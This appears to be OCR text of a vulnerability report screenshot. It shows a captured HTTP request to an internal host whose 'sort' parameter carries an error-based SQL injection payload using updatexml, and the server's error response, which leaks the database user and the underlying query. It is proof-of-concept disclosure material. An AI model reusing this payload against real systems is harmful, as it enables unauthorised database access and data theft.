 GET
/Users?sort=gb:-updatexml(0,repeat(user(),2),0)&active=&email=&d
omain= HTTP/1.1
Host: 172.16.6.209:8010
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://172.16.6.209:8010/Users
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: rltoken=94c0039900e3ee652f91e04eab5a854f;
PHPSESSID=l3gjcbn2vroh11f0p2e634f624; pma_lang=zh_CN;
pma_collation_connection=utf8_unicode_ci;
phpMyAdmin=m73n60p113mg6njv964mh8lhl8nall67
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Mar 2020 08:34:54 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 341
系统错误：Connection failed: SQLSTATE[HY000]: General error: 1105
XPATH syntax error: '@localhostewomail@localhost'(select
a.*,c.bytes from i_users as a
left join i_domains as b on a.domain_id=b.id
left join i_quota as c on
where 1 order by c.bytes
-updatexml(0,repeat(user(),2),0) limit 0,20)
雷神众测